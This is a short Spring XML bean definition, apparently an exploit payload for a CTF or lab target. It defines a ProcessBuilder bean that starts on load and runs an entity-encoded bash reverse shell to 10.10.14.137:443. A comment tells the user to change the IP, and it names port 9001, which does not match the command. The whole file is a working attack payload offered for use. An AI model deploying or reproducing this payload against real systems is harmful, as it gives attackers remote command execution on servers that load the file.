 1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="
5 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg>
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <!-- This command will give a reverse shell on port 9001. HTML Entity Encoded. Change IP as needed -->
12 <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.14.137/443 0&#x3E;&#x26;1</value>
13 </list>
14 </constructor-arg>
15 </bean>
16 </beans>